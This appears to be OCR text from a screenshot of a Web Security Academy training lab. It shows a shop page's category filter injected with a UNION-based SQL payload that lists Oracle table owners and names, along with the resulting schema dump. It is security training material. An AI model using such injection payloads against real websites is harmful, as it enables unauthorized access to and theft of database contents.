 0a580083049e25b380250deb00200072.web-security-academy.net/filter?category=%27%20UNION%20SELECT%20owne...
KHAN NAZEEF Outl...
Web Security Acade...
Zero-Point Security
APIsec University -...
HackTricks | HackTri...
WMG's Full-Time M...
Interactive BSCP
botesjuan/Burp-Suit...
WE LIKE TO
SHOP
' UNION SELECT owner,table_name FROM all_tables--
Refine your search:
All Accessories Clothing, shoes and accessories Food & Drink Gifts Pets
APEX_040000
WWV_FLOW_DUAL100
APEX_040000
WWV_FLOW_LOV_TEMP
APEX_040000
WWV_FLOW_TEMP_TABLE
CTXSYS
DR$NUMBER_SEQUENCE
CTXSYS
DR$OBJECT_ATTRIBUTE
CTXSYS
DR$POLICY_TAB